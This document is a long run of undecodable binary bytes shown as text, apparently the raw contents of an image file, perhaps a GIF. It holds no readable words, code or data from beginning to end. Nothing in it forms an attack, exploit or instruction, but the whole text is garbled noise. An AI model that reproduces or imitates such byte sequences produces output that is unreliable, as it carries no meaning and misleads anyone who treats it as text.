���q��l�qJ�X꩸��.�)��^{� ���#ɝ�,%\��۽�p��q��DZ��p�qcLd �xe����4\',0���B��B�� ��� )а� ��"���#����)ґ� an˰�OY�CAc��r��+	� � %��E�Q�`&s�&����6�e��l&x�i��[ L�+��_f|c%�H�*�+�7�&0�f�8:MW�b/�n) ��"p /T��2ԁ����������>��Z��(u��٢{3-��`a�q	ߐӲ�bx%0`�i���	�%j%[@9`&� �<&��h�b����/���2tm�^�����D�C��Ѳa ����� 9�)�`e�jc���ܩ��H��%0' ϊ�@�=$jR���52/0`�Wݱ��b i�p�U���.P��i��g;/e�>K�3���[�5���� 8� ���>��@lHP��eT�8�u�R޲A����=&��b׀�Cx���5�m&�1�}v嶩����7�,0�Gg�'�#����Jܟb��B
 8]c ��p��H��4<Dj��Q�k�q&luZS�U���I�3�Xb! ��H�3#0b��Agb��R��	lnp���,T�Z�P	 �@�x�f�` v@�C2ݨ(D�[�%�)uG�C g���3!SX���%b'lи�pN*�cP�5  �� � /��m`�#�9���@���ῠ۶s��f�R�b4+K�(�����%�����	���0�Q��"���b�H�w������g�d��-:�%9u3`x����&1n��	ǀ	 `p'�ntقJ��S���i�q������'�7�3�#)���+�n��Q�	���(�-�٠O&`�` �@6�<�NgA�5/)\۔��N���zH0T�VC
f2wd �B~]�
W��ky`lP\`	e���C̀��\�^"ծ@nk��;��
c�3^���	�0+�P�})� )G�����]p e���<kt��/�/ݹC��vc�z)���d�#�DZ�B�*�`%�~e9%�[�0`�8t�о *��_,W+ac���?�@�r�;�/cm8x	_��M]�� ؋[%�/�geI8$�k��0�^9��80E�4iִZsPa�֔X�A��u�.fܨq�?4y֭�W��I�)�Q�Q�ˎ11�zp2ʜ(A�L��5k�M3����I��t���S�Q7n9�c�R�d�p�Fb�ifc�0���d�A���6%G���FZ�o��=���b����MЯ��qT�qʦy%�u�,�IWKj�\5oB1#�h�Ԛ4X\�u��<�@���?����	��S��9>9h��l����Q&8t;^�eF�֟Hi�$��=@%ݪV�i\M�l�i�居���8a�'�Ny���*)�������ظ&��C�8���<�+���>UPa����#� 8%�*!��j1��JHh�~�h%�Pb�QBb��l%;a0���ߠ� ���(y�Y��{D)�8��N�<�8$ֱQ�r��Dl��F���B!��*+����o��R�6��B	D���9���3-݋���r�-�X �?Ub`�8�\� K�P����Ś�R%`�@u� (CLN���h�����0#��D�<��M�J�i�(h�Ω�� ���x�bQ"�$*��+���F��jZuy�5N��K#�����[ǂ�Bт@��,LBP��J�R�$H�P�_�8$-�ح-bmf�ĉ3RqR���5|(��i�رL6#dX��T�!
�I`����Xc�9 �L^vL�@Qw#�Lj��]��k�i|`bNH�=��D������b(l�G{��	���V�5T��I��0�с�Xj�FԂB�E]� *�*��d����|�ڭ�����\s��n�5�
bfsxmxd�R�E�i���	XO���d��MFYǚ?�1,�l��G �:��e]4K��3�w�F��V���$Xn���S��:9@e�E��
g�F��'k�RL�/)qh�� ����{*�C�ze-;�a���P6��C�)Q���<�xE�C3^�A��!���=���W�� 9�ZVh�"�($��w���4�r/
Q�����Z�
���`Ĕ`b6c��,���i!$R���X��=�CP<I� �%G9c��x�+H`�@^�ңPF�JN�����P"5�$�h��aD��Ý
��C��e8e���`c]���o��=�H���GF@�b�b�q^��6�� �<$�`I���zI��)pB6���/Dp��@HY�f�	kQ�q ٷ8���eC�d�6M'�Pٝ�BMD=%X���̒t�*��R�H�)z#% L�E-P)y��DV'����J8�x�� �DGPP�~)QRRؕ�:�!B�d��A;�&E�2�B�Y�l��	b��zO*�a���I���AT�/<kT���4��ΌdZ����R�����Gq��E_�ir\S���3�HM�� j�(٘�2I-�a]-	�n��j��,�+�(«4\p �(ƱL�J�-;����  ����]p�`�ꖔ���z�@g͒�=�)�c҅^�"�"%,0ђ���CC�W�j��R-��z���d6%+�N	.�W1�5+�Ō��<D�ț[�/��K�w�p��^btz�#�!��]8�3q�� -�p�c �帝�o{R���A%X��5W�	0hx�1�GE�D�$�5I`[�ްO�� @mFr3 &��&�9ـ/ �\�v?��\@���v�"��d�Zᾤ��%��� � ��x��!�8�%S��~MV � .��h�av�x�/�&�RQ�t�gբW�(b��J	 ��.��%S������ḿ��p�蒑���%|f�z�Qw;>�"��,v�n��'��B&���T]h[���X�� ,qjf�h#�X��E��Q���c�J�P9Pn)1�ǐ�i�U��rӠ2]�"x$K`Ʒ$�ePI#Q�˂̃�ɀ
����D$�`�g�[�oa �Mcv�/����u�#�nM��A	^�.�u���-n�8��sZA�x@����&HI�怎����g����aipC	�UG��Q��2 �t!#8�э^����K'�&�"�TDC�dl�N��a�L/:ד�u�d(��Jp�a���
q�X �4H�Q�"D�F-P�]��'@ c7�u���$>" �L� p@"`  ���\囿N�p�,"0�A
~��f��ol8@�`��HK���\hF��Хf�J <��*p��s��板�10�2�Ȋ�m��J"Qȝ�I����	LXA����\��?�@
$ ΅rq�,��w��\�K.A�?ء�h)Nb�ȅ���z����F@:��S��h�`�@C`C���;R�R |�m�$X��?\Н5��h�=z�����9��h��v
��"@�SP+��s�k=1���ӆ�� ����vz�l� �!�
��!?r��9	&��.ʆ��l8;h�V�^&cj�	ܚ�@?���а�k�D<�P(0�1E��D���D��J����Kq�"��@c@���"xa�����
��Ȇk�������`�W�	j�h�+��7p_䡆P��B���k�6�P�.4�Dm�<�5p�� @^Y����^�"\1(���)}"B�}
�V0�����#,���1���������GX�$�At���k!��Y�p���
`�����::��,�k���0'��F�Ъ-3=�iq`������J�4�!�_0�"���w����+��ಲc'a��\Q�4X�Pq�n��(���R��à�1���50��p�݉�9,W\C���Z+Z��8q�����@{�=�@�£�n,��K�:�������E�>��!�x,5R�:AB*�"����+�D�5X�g�Jq=:l3l�Gy9W�J��<q�` �@9�\���M��M��M�N�ބ(�X/��.����l�uX�NpN�T��N��8` ��ɿ�l��4x�d�q`t0O�T��<��\O�dO��O����&Ѝ0x��t�^��1�O��OU�N�N@�.H���-P%��P	evȀ�Cq�j�̆�c�uQQ-Q=QMQ]�ЍF�8��hQ/iQ-�e��u(�`@�8�!uQER�<@�e �> %M�u�J�8��s�\` M�/���S2S3�3S4]S�vx����8PSv0�  �S30 � C� 6`�b` �S�T0]�<X�4-S6uT1탒��PI-	X �F5SK;9����p���)=�$MU�9� }��@Jp!v��B	��!�bHP{�_UUbuQX8�> Q�(V�l<J��
�<�5PO=�kSl�Vn�Vo�Vp�Vq���ȅ1�V�[��P  �� ^��eW��n�{��o��K-�}POd�W����2@+�Ӿj�Q�e��}X��X��X��X���C�6x�b�� 5r=	$�#5)�MЋ�X�]�d@�>��~�T��&]Y���+?���@u 1ڠZ�-Z�e�Uڣeڤu {X��e�`�%��`v� ��� �ҧmڥM[�����=[��\�+�"`Zڼ�X��[��[��[��۽=]�P�Mץ( P���T�Qv�Y���`�\����=V-\ҵ��V�"�Z�e�؝]٭]ڽ]۵]0����e���8��5	Ep�'-�\�]\8��[܍^�%�L���=J��H�C�u ���^��<���_�M_�]_�e_����C8_8�L�{ �{@P�U���_�i_�_�ߙ��=`n�
9�kI��UZ�`�\\(��`�`���`{�������͔؇Wp�b [3PZ6�@0�eaVa�ޗE	�Uڤ���
N�g�@���@b_�,	\�_�e�<�).`��X-1���$�X�c��d �ʕ�dR3p �=�<(�,�c�5]��Z=N�N�b<�DvzCXk{�_E�9.�XdHVd�ɑH�d{��cE�-��p�p�&u�<��`�^�:����dXv�^�X�X^d{�C���`<K ��f�%��E�aN�bv �-	fe�e ���HfȔ< (=%{�By�*6��8&fh^fv�f H	Y�
 XgzVgb�I��+�Pҡ�eL��[_K@	D� �AE΃1"�f e@����d�<�:�X��hX��>�Z���}��8�V��@*)���&��;	x�v����H�M�i��i"��?� �΃&6ȃ���f�Mj�vi��ib������i<���H�$B{N攐�h�F	�eN�?y��O��V���k���f�V���v�k�=D��Lȑb���������Hk������8�?a���K8�v���ɾl���?ه��9���fچfa�����ڦ����Q8��nh��֒ ��&%`�a�~n޶�֍y���6X���K�l �>����B9�0`" �����v�1`���0�Ah�F�sn�M�Z-Y���-o O� �o�m[?p���vBL?�^�m�f"0C��`�m��H
d���Vo	�n��YD��*q'q�p����n����qg�J<�J�H�s>�FN�0"h�Ǡ�%��!OoDȍLلM���!��'��,G�dp��F��-/�!L�<���I��f\�@���ns"��"8n-�1�rps;�;Wo@t" �B�d�D'tG?Ba��� �rR�Ar)؄͔0h��b.u3Oo��r��jR_����9-R�4H�>��Lo���	���$DptFvC��}�Y�6�c�Ygh�`t�į>��)K"��s^eLG�Li�R�jOok��ws/wt'wuwv?wr��x��ȁ�.rs{?f+�w���A��~�wx��w(%s�?��w��)�x��P)r�E�D(c}O�������x��x��x�?����y�����x|�9�?e�	����'�sFx�O����>�h!����y7G뛓�B���x���� ��k���/���z�����y݀��_���|yԐ��:-	o�
�x�LP{"���3�<X{��{����ג> ��g��
��x������6h|���"�u��"�s�a���z�{�>����=��6�G�g��|����\k�"X����,����}���>X��W�s�L���9��[H�����w��O ��3P�ۗ� ���}���x���d��O�� ��\!��� ���w6(� $�,h� R.,RÈ'JI���>7�HQ�įiR�Y�&�ɓ����#L��\���&LE�d`'�yZ>�ٰ�ѤA	jd�ԨK�.H���*J��8[�qSD�^�p��  Pca�hk ��r�Y�q.�4"�~L�rM�5R".����	��vfB1P �l�rB�	G�dk3hΡA/-�4Ɏ"����f!a�@0#,��1m�&6I��P��c�=��q�A�o~\L	K�p�����E��.x�K�H��_#��M,O�n/�4����{Y"��3R�����zM��X$�"��H��I!�Zx�rj(�^k�$�G���`��AO
$�%*�x�\�8،&rV#�7�_�4�Z����U�v�=/�S��M��IaFJxd�URye�VN��t׀X�5"����-(i��a���?��#�6���R=�ygj�]p�}9!J2�flVq,*���Y2j�5>��u�eu"�j����l�aK(t�����Z*�u*�6^Cu>�槑���ئ
��a�&%�ZIA}�rlB}���i@7�U��4�EıE��`��9A��:�A'v��?��Ku9�g�g8�mA"t�
���(���W,uԍ�� ��}$FkWa�̚� ����2�j�.��������?�l��-T� N�P5�$�a� ��� pz8�A�ȶ�#,�W2[��F/k$(�zTݻDf�B-ġD�T��z���O3&>�c�?8�HoK��?>�q2�t�]7��B�*I0��B$- bu'q���J���:x�#>�t���D9s���A\�y�LR��è:��2SP�1M� l�0�3��^0�+ڏGb���-���
a 28"�;HqD��y�a}��C"���<"�2�&��I��� �=��B!���&��`B��/�&&��H�<c���j2��x��7[�b$�ˀ�7>ID_
�5.P����%��P�B�p�#a��p�����X.V��4\ 	H �@
!1�>��
t��� �8t�����dZ{y��\ �������B��#!�
=&�|�iS�!�&��c�;�u�b��Q�O��[�� �X^�i��TE1rD%YÈ )�4���bC6d���Ѕ,��ؑ0��U�I�F�w� :�/zD��'��-%E�6�r:�bXU"�������/F�L���ih��BL�OL$kfe��(��$$9�C��R��Yj\6�D��ٌ�%KF[JG���P�F�M��^$���J�`'C�����:��J���\Dt��4	�IN?]40���4 )�i<r�d`J�Ҏ^�5�bK��qv�a)!<cY�2�RRh�H5�XK�j��T�	����rV�l�8���Ke�J�l�SD�	f4�)~d�Rq���1+�N�v��Z�=�P��M��#h�A5x�E\���Ô�?I�����.��3�F�⒰ś)7m*Ӳ�5��d%I"n�s�Q'�V��*��*�"M[:$mjғ��A>m)½u���+kK��#ٸ�UM�ԇ5��i9�H"��5b�f��Ȱr3�f�f[)[֮r����lS�DI�P:�M�t��Y-v�����"^���������i7��md����5L#!e�G?`��60'm�,���4�&5�8#|Άy����-�X�1�"VO{��~U��լv�s���
+��^3������V���k%�"��]�n����E3�	Y���aiן���#��-�X�}Nż���KvY'�ɔUVS U���l���*ŒPؕ�̊��\�7�4�������R���:�Hv9�O~d�b�Tmqi�6����}��^�S��.IJ,�h��=�I��aI"L�5��a�YS;��E��"��H�:��b�	g�e1V���gH�KK�R�2^e+�U���s�y !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_��+�lW�g͆M�v�۩M�.��tnܻv���YPe_�t�i�dȅ�dpa���'�,���uq��Ywo�9t[)G��`�2M�X�uk\#Ɯ�;��������Ɉ�6�FM�h[�o�r��56o�"�.���.�|�h}��H�0�P����oo��������8]6.�3��������$Zi�Ӟ~�!ǀZF��u���VA�!i�g��y zX�`c��_�����
�h�Jl�A>h��:���۱Ȝ<��F&����Alys�&L.�I"B�#�?�T��^.�ɓ�E�9�Ie�j�iA��e�f�l�I�s�٦�kjBOg�'��T"�������6�砌�h�Q!�&�f�馚f�J5��f��vZ꩚Z��#��
%B��Ҫ��j��5��b��κ��`Ы�At���RYk��^�f�����kR�l�؎���bK�:����b�.��Ǹ�Z���-�n��U>��)k����� ��\���3��jA����ˢ	_�H����XBE̩+���������"77���jS> k�J&�*��Ț0���k�P�"��>��4A����	E7=��@k��PS���X-�+�������F��Y���b��v���G�t�mw�v�O�|��w�ac�7�t� ��N54�7�3�D���8.�[�8ޏ}p�gz&I'"�Т��9L��#��8�?�=��$�Ϯ�ߎw�6���ۤL~��ȇ��+<k�9��?/=�t/�g}�̵��߻;�s�[�������_c���K�|������������ �� �ؿ��k�:�G4,u����PM0qRA�^��~�@D��w0�M���5z��rQ�]M&H�W�5��!�w�o�@�_���%8C�D��7�9�x��ׯ�I�X,��h�,bqpНl��,ZЋ����G=�e�ld�0^!����k�#��8"�	�#��=b@'��#��?�%-�d�!+��8Z�Wqb�����������Hn�L�&�xFT:q*lT%'W�a8�_�h -]9�YZP����M�H�q���+~`G8N���amR3hSTl�6`�g~/T��&��HWF��FmpNaX�vܦ9��z�Q��'E�G��~��l����IP�Q��iT	A]�4]F�� ��ϊ�2]#�'"-jNW���
-0P�ꮟ�|�E���l@r������ғ����k,�
��:uM>]9��.�6�G��4]�B�GEe : ��E(%*��Rc�4(��?����&���?��VT��#��V�S���I+5��� ��s�;���[��T�  ��A�K'KY���!SX����Z�� њ֥�`�,DK�|�v9@�Tѱ������,���l��	%�\[�֐��`�X�dZ�)#��j�2JYD�Vu�\Z:��j�OU]�X�lӴ)]�2�;�X�K�u�r��������.t7 ��L��E}���AH�5/�r�u����e�Nk���C��Ll���8or��C�v��u�~���	�9���h��Z�ĭ)A&V,���ï}�)Y�t��dgw�d���H�K+�*w��V�2���Z-� Ǯ� ��e-���h�rpU<Ydb��6�i�k�+����s����>_Y����E��1 @�Nt� T�|�rJ%k�7��� �?N�N>i���\�,�Vӆ&���ְw�6��K�<�RBӭa ��+�:�-���L�*'̟��^-�47g°�@�	��j#�5�  ����֌����-�& n$w��nM�Ě�ۖ���n���j�;����C�Z�s�w��dD���`���2	��7�'~oyK�������o�`v���O�]jko ���	�'@�(����{y�e�$7 �~o��+sp@@�σ�_x�d����� '�r`����өW{��A	�����	Cp`��y�]��d`�po�˵n��C$ �� ��k�j��[����ֺN��r����}����r�\'H7\� � W+�:�	��Ɗ^�QF�rF��[���i/z��^l���=�[����/����7<8Y��|ܿ��̧99r;����'І����(�>�s���[��G��ߤ�\$�J�x��������Ǻ�o���c������.m�r� `��p%V׀���i�zh:��p���\����x�&_�{Z�;���Yb�0� ��{(}�Ї�����r��{��<��<XT�{� ��{D���'n �O(}�� ��ft�;�|*�%C�{6�]��o�7����"4��X�p�FA�s�G�v�{�e�<(w$f���pM��<�
͑�F��@��s��oN��D8�y��,�u'�q"� ��f�ȉ���A�;h�_Hh���[���8N؀�FN�Y��x� ��
��Vȃ�y�s�f������c�u[�mt0�
`0�01��WzE����o�Y�;���!Gb��`C��ht m���8��� �}{�0����0���h��  ���E
 ҉b�����)n9�y��(vP��� o�u�菺�����d7;W�Ɏ��m���芘�\����xo�T��X���"y�$�)�D�u��9��u���F>���!�KY���I��߸�2�� 0ɕ��@�%���ZdW��q:�4a������{0y���h��q����^���5�|y�0�
��a	S��}���S1�hP�G
�(����9 }��0Y�1e��y�%�<���H�w
������9�����@
pP	p�p�9�gG��0��������!Ǝ�	���^�i��i�P �Z� ��b`|�!/��$$L ��'@
pvi��������Y��rGaA�[q ��  �0�Ƞ� l�` Pu��]P\���]]��@���Z�+��,��0���	���*�]@ u�b�!&�Aj�� .z�-��1��K�������0qf�Wz�#y0cpq �\�*0�2�i�� c�* ��q���1*�n��S� o@_�5�����q  e� ��� �0�]@��j�cq"OA����Щ��~1�WA�)a2��|O�Q����������a�!�00���@ �� �z�ƚ����¬1#>1x�H��z��*����������
 �zq�>�q]P��u���� l��ڮ�:��*�C� ׀غ��Z��m�Z����1c ��s�!���Z"b���+�$[�&{�ApkY"#��.��0�.;y12�ۭ!�	2��<۳z%�&E�1�r�"�a��H�
P�p�UvB�1I[�J&�` ǁ��2��(Ni^_;��B%�"+:����B%����t�	�r )jPY�2�R�x۷+ p�y)�0���pr-3,����	�����j�@*�0a)Â�B2*0��3��؀9��*��Aи��/�뺤����� ���..�,��Y�;+��)���{���Kq0����#���=@��@���`��S�2�(�B��rO�0����)��w���r2���$В���.2A0�':c��rO��C����R�����3a���6|��c����"������Iв+"|��+$�34%O�<v3��2|;��1��6��6��YA7�<+�.j <����:�#��B	��9���ͱ����Tܽ���č�B�	���Q:Iþ��5���6e*@0�}��A���6��CL��17rl;I���u`B����+���>����
�"���B� �,�l�E�E���9�HT@N'�D��?@�mpO��?��4S�;!�/��ʺ�H����"��?���|9��D�|�����̗#�t�����:���\�I�� Z�f���|�����|��|�*��r�ά�6!ʻ\@o�O�㚭����
!�?=,�D2=e�aS��pb:�<A�%�\@��\FX$���4O�4d�qJXdV��D�Yn���P^��"�p��E�'�+E���M�D=�'�t̡=�v�Ȏ���,l���N�a�
��7tDE�ӋȊ4�Sa Q�P�'�@O��r�R���%|N۬Rp?eд
v�5h�&$�`O�,���y�Ӯ�z$@��ծ�MG]!V�
�,Y�L�
��̡rD�mM���y��x4�
�y=Oc-�x�P���U�PN��`��DQ�MO���j ��O�Uȕ�X�ױ� ���U���U
�
jkŭ��q[�N���j`Y��Nm����W��	|�^-�=Y��ֺ�� ��(������}N
��6��Ȱ��4*��c_�-�	���-a��}����U=�O}��k��%|������.y� �N��.�^8�V>�i�ˡ����}e�֓�
6d6�����B�5�X�.%�6Y��G���0�jC]���2.ayeZ9�8��Fa/�%<��#NY"�J�*��� V�MY��c�e�0��禕�W���R����7$�ʄҏ�F��-�D[BnZ$�
���������R6�t.Z�v��`��qZ�~nZ9`w�D9 @���d�Z�5�'��ej@DKJ(�S�e�@	#�
�[+�}�I���6��e��` f�Ȅ6��іd�l6��hefKndގ �P����� ��d���Ͷ�0�Y�]� ��
��
� 鮁��\Z� :q��q1@�@e�~e��U��Oa�h�ք��pfpF��a�0�́#o��F��މ�fm�mO¡�N�W����@�f���7�e&2� ����T��v����⏚�	��l2�fV�� [a��{�Wm`�a2*Rg�t�N�����,"s/l!0g" v�@pp�a��1��,���3�
n�dy�lWmK�������f �7pdfa@	)]m,r�Xim� *�d��\@	�?o�oq�f�6a���p���V�1{_m��6�;&���n���>�˯��F��z���vj�1]�u�n*��^�c��m����5h����
xP��7uC�F�)�oƖo`����jl$h��5r�&<��5������E�5n��q` E�$٠�I��J�z�p]PΤ��O/#u��ȭ$ɖ䂢S��(9 y.��N�U9�$s���"l`�*S�Ue�:RMF5g/�UkQM٭q�����y9�)�@�ߐ~�f�`���/c�elqB�E2��/b�t�*������H%���C�7�"��ٶ��ۧ�uC��7����`7�QUG��Y�V���G�n�&w�C}=Z�A%�a�XȤ�Fe"��D&U���6T+4�n���h���D�--��J.��3�`B/@�臣�^ˋ�,����(��<�n�!T�(�r(�-�LD�)�9�:\�?�hDi���n����m+�|��J��g�!��Lˋ�R�4�r#*���Dj��/:�j!K��ˍ40������h!�>	��OVTё�--XN�� �"�`, �;��(-�6s03����:���~�PƐ6ݔ����H�MU��SN=�K�LV��KD1�ǟ	���T�Lm`E�t��3�r*�}Q*���-r�/ՌZ�VUH�u#2�釽g�R�#�J�!�`��S830�]�p��V�s�^�S��U��G*8ʢ�~��1j`MS�5�isZ�f���]C�CU���+����B�L�N3���C���Ii�tZKz��f��t�o�q�g~��h�az���X��/aوz��2i��^�X�Xdq��-���������V;��r���I�[c{����y��^���dA�	9��N��u��F�������N|s:y��t��IX����'�Dq��m ��ق	��#�2ʁu�aj&��v�l��ګ?,pD������?`�z1I�5�ٻ��U2�*�3��j��7_|��{eL1��+��jLC����H~������b�������/��c��,๮�x�Z�
�1�aqXư��1t!qPB�Ѕ.ԡu���p 6pa�y` �`3�!9K�:�� �a<�X�e�1�a!$�7��N�C搇<�qA<h0cP�:�00~��:283�C�0��HD
�F�|kI�Ѹ5�q�����9\��a�F/j���5������y��{�H:�?ޘ���)���XG��F>�q��#k r�G��d-+�I[Zr(m���Ð_��q�!8�6𲍼a���8����4�"Al�FP�\����<��$�`C6���`x�.�F)���s~��g=�iV���DGo��~����C�/�`M��0vf�'5�χ"4����! M`T���F=�Q�~T�!�AM኏b �!e�HG*���ԥ2��Lm�	Mx �TS���S��jQ�zԠ"u�Ie�+��� ���D\aT�.U�E}�-^�S�bu�JkY�z֬�� <�g������s�k]�zW���sm�xR	��6p�^�qؽ�U�kW�*�[�"���5,]oӺ�B���,�$h)��o�PI+ZԞV��emi]K6��"���F�zU�
��^��xյp�G�T[�¶6��]�hoa�[���!ms�;Z�����.g��Xi�x=	��j�`h$���&��
�����w[ۋD����]]�ˈٷ��lI����UY��4n��� @���U�*x�ӥn\1r��5b�,�aK,����(^��M�b�X�ҸOl c���H�F���b8�6���Y<c#'��)�f5�'k�G���9A#7�[�r���e/��>�,���Ű�
�W�B˯ ,��,f1sx) �s��k�c Ѓ>��Mhi:шVt�W�����V�5�WX���-�Q�h� ��}jS'z�`Iu�1 �#�Y�}���mЊ��y˫��s���6 �(�3��|�L�Z��Ջ�]1��-���N��<mlS;�����k�8l��9��v+W����6�,��ns;��K��+[J��Nw�1��D����w��	~�}C�'� ��#��y��v|ӭ,Gl �緞���^\���P�0\��^�V�m<5/7��~��`?������ы�J����_o�S����)�؍\����I��oa�"<�����[\/e����R����׈���u�{<�8�-8~pho{�{�KG���9��x8D,�Æ�bz��~E���`�b������3�������w����[ID�O��� ��v}�7�p�0�h�gr��UW����>�1��g���G=�ݤkD�̇�JK�����H�������~��nx��Z�X ���g?���F6}~���_?�i"z��������ӈ)h><��c��c�:� ��s��-8��\��;�>���A��;Y����2ȈhA���� �A��\`��IX�w@�?X <����@B,=�HBRS#�BĈ6���BR��	ɵ���Ɉ:�--d��#���2�>�0C�r���A(���	��:�BH�`�OC� �2,ü( 3dA<���E��L���@�F�C0�܈Fh�Ђ`DO�+����A@�W�>ODEU�<F�܈'��UlDV$5|��E��^������9 �-].�6���7,���b|Fh��F���[��htByFd�DK�	b,��fĈ��Fu���*�[GldC�x�q��p4F�ˋQ;G��x��t�v��gLą(F��,�E���Q�R�G��F'{��Ҭ��|�[l��E_�F
!�ER���+E�H��ȕlI�|I��I��I��F�0F�r?~�I�� b�E�J�J�J��,�$�\,J��������j�G����I��I��7��ʬ�H�D��� A ��� ����ʕ��(�2�DJ��ō����j��R�?���L�̂@�4$���I� ����<	�ԈQSF���F������H�dL��LƸ���L_�Gt(��Ѩ����:��D	ļM��ʰ`/ܴ��$��p7�q́x�����f@k�:{P�`���$�0�ЫN�Ks ��@�^��X�$����<� �������N�lO�d�&�O��O���A��d��� ��HH��� �3�������pP��ɀ����/ G���X����8,
�2+Q��M����\���/)�ʴC	��_]���O�Ԉ���O���@��P��оD$0R�RɰҿH���R�PLr(��a ��	��8�� Q�6��=kӑ@��Q�dRؘ :�> �S�Pђ�5hѼ ڌ�0'8 cb���S]��T����0T�HT�lTP��?U/����TUVκkU9�/)���Z��hUPUPUQ��&�[�?:��9�JeULU�aE�R� y��P�)U�Ȅ{V���\!��Hr��k1�C�[��G9Wg��N!�R���x�\Y��ɚ�X����s����c�׌)Ww=�i�����3W�=L�TT����X��Wk-�	)�����|�R��y�X�8���C�ϰ�|�ٍ}�$���y�����H�?@�L@����J�
 � �j�X�����:*�%AJȁX��Kl�-�-���-[�% ���Z�՟�d���M�Ȁ����E	�� ���Z�u��
����?  j��y���Y �U��YC��:��W��C�A\̝�[�
�Q��	�y���`TC �RY �M��E]�m �5�?�Z/5���xU�"Y�"62�*j%�%��u%�P�1�Zr �*r|���M^w�%Ңҡ��R�(󕨈j��m(\�%�z�[B=R{0�Y"%Qr�� �;*#=B#=*���%`��F�v_�I_^�F_�`	�`��+��{�`{���`a�&��
�`��Na~a��N`�a�aV`�����a�ia��!��">b!na.a&>a'^�'6a(�b)�bFb"N�,�b#��.��bc1.�0>�Fc2�).��/~c7�c/���  !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U�1�R�H��ʵ�ȯW�Ks�A�;ӎ=[6-ζ#ߎ{vۻL�bm���4�W)b]�TjQ�To�(�څ>J��ڵ�G���Nw�ڵlⲭ�L�#[�,�����
�b���#^�����,��Z˘+>�P���b6�V^��)���M]v����6�;������.�8��ΛW��=ٺ+��N��kxW�m�[&Y����ۀ���B}�]�8�u'�aDy��P�EX��!X.kHXsꁗ�5ʖ��]����%ҷz����~T�ԖFc�%�B�clb�(TR���G�1�c�c�:�HI��UNi��IT^�%�d�i��hf��<c��CE%LG�j�i�<d8�m�S�g��Y����u��	�Xc���>*i����euHI餜n�i��R��	��0Ƨ���Á���B���*k���sBN ��
�z�7z���K(�뀀	����
�$N�j���s��:K�>P�ĠgʓHR������@����N��N��lX�� ���H����jp��P�D�����Q����օ��Zݱc�Q� .�^�����ǅ����:Fű�P���2�!z�\]�?�)]l�l�</�P�&�i���)�h�(8�C�ZE�J�9F.����ݪI����y�_4+m ]����ގ
*{IK��]����s�<�Շ�w�t�K�*x�g�\�:�tmj�Y�n����w?���֬Sy�l�Ω����'t�K;�����B�j��B��p�|�ԕ�lu�fA������|tz.���VĖ��[3F#���9�s����;�8���ã�������3$d.M�3SA�@*��k �?aIl!�I�����f�_�tg8hu�L��,�?���=9����?������/�D{���DG�V�U�*H	R����nS`פƐ��y�!�M@P��0c���HR���C̻ �xֿP��%��|t�?��bj�Cp��CPK	��8
�8�/uA�� 9���_BE�L�#�*�"�� �maY�Ȱ`^5� ��J7N�8��X�B�fX�bURA�ȼS*r|��C�Xİɣ��<ҶʊQ`M�IC
l㟳�*�r�9���1O�z��7�z�Cs��J��CU���)���#X�f��G�A�A������o�� �Q�ca��0�Dj��b�\�������J09�=��2A
�����?NB�Sf�$*#eL�b��N��N\O�_!%���E��:h���6�'�TX⺚]İ�k�%cX���X�(��Lq�
�4�N��"�!9�)-�D�"4��'H�@��8=��y��X�q��=_Q�!')s�!6��?D�K��Fg��&�!���I�2��9`�bH(�;;�X��P�q�ml( O�$��d��J�g�,��Y���ah怂�,d*@(���9�X4MsXml��]Y�������-��:1�x��9�IIA
J23&�ec8�	�J��X��F��.P�u�ҩ̈	�V���,R��TG�A����F���n*����V�[7�!b~S`��d�/�CĨ��0طM!��p�L��ΈH6S�%����h��8&�����o�Щu8B�����V,>�]�����EBQ�Y�6%` ��gw�򶰋�dİ_�JNR����.X�R�p�/�+@���U���8�`��xol����X���;%J�������8�@6��ս.����S�1 V��r��b�5R ��0�7g�Fl�0�T�q���J+��s?L�+u��\���T�Ru�W�;$�-�X:����ή%d�x"wN$�<��)���S�	&J�q�+v�~��߁j�F	��Q�MPE��b�!��������AL�TX���G� �+p����Y�"
Y*·Z�Z�1��Z�Sc��z�M �����I�N�BZ�.�  0��:s�ġa�@���cA�>�(^�$-� ��vq\��)!����KA�ۖ���㠀�<���،��� ��� V�R	)U�Z�z��� 4,5�� �qq,�s5�BU7��Aܻn.p�"`@%F�,cQ��2�;�O	> 	L0Xcէ�17C�R�I�A�R�c�-��M"�Dչ���}��s����T@��4H^�K�l�WKܱ��J�-|"	�}���N3�.��\��jo�Y|�
L"�z�@��2�3�!kPl�)a {��uPs��<�\B?t�uאBl {T�.���E+/���eda�l�m��z<�3f���D?
�lL0\0f�h�2r��6���w#�wΧ�c��]�Bm��Xi�i�4�q.����"51�'83�%Cu{s�o]�'�CW���%hc~��q�?����7wWpi�2zw#Rl*!+�z��aCW�2��p��≃�u*� l`T�b�a�E+1�%`�mQ,� ]ru�t@a��#%Gdm L*`P�H| %���+�iP����)���(�8h�ЁI;���"��I���l��	e�e � 
?e	�B[�A�U�x5b!���%L�1��6\q�xa�2�P;G�c�����h��(��bu%!�������K%�o�l@-����f�83I��]'��)���[9)��_��X��Ēe2�jo6�H ���@����Gd��!�k��6hrc^Ef���$+]0s\���P�q������) u��B-F)�p�CQ�����E�eB�)�lP|Qe �2c~� >h��s����Z��|(������������It8l�A`s  �(���kV3l��Qn�8M��cqΦ�6eL@��� mai;�h���XKٔ���_��)җj�y��a�.' )� ��P;�I+"`� a��I�e8MPDu�&0a # {j� & a   �5�
 5p5`�`5�TL5{�7q0�P��hH���u<�T��{R�@�9$�7e0� `���n��;e���G�N��������� 	��AN�/p(`/�/@�p[����'��d�$@��pJ����qz�Xz�`�?�+����p�)���H���n�J9J���*	U9$��x���+ |��Hp�?ЩX��*�U�"e�i��r�fX��*MOy�%�Ӵ�2Fl���>�>����A��H|����1c��zc����h,��g����G��p�~�Ð��g�6".�~0|�r h�>�p�UvHH�ظ��pb�U��41G�Al�wz��꟥(L
�Ly��Dv(7���b��)�����3�n�6���_�7�̷W��g�.�A�Q���1�v�X7���	&Ȕ��8;3Li�b ��&�b03����pQn�j֊��G�D����K��Kd�23���q�p�U���Deh�dq�p���_n���f�:.�L�D�0�y��3#38똇�.���Q$M����,�D�d�D�Q��3k�ӄn]+��
��
k��
� 
